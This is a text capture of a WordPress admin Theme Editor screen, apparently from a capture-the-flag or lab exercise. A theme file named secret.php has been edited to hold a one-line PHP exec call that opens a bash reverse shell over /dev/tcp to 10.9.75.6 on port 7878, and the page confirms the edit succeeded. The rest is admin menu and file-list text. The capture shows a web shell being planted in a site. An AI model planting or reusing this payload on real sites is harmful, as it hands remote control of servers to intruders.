 Focus 4 0 New
Howdy, victor
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Theme Editor
Plugins
Users
Tools
Settings
Collapse menu
WordPress 6.4.2 is available! Please update now.
Edit Themes
Twenty Nineteen: secret.php
Select theme to edit: Twenty Nineteen Select
Selected file content:
1 /* Ohh Finaly you got a writable file */
2 <?php exec("/bin/bash -c 'bash -i >& /dev/tcp/10.9.75.6/7878/ 0>&1'") ?>
2
3
1
Theme Files
(footer.php)
Theme Header
(header.php)
Image Attachment Template
(image.php)
inc
Main Index Template
(index.php)
Single Page
(page.php)
Search Results
(search.php)
secret.php
Single Post
(single.php)
template-parts
print.scss
sass
style-editor-customizer.scss
style-editor.scss
style.scss
readme.txt
File edited successfully.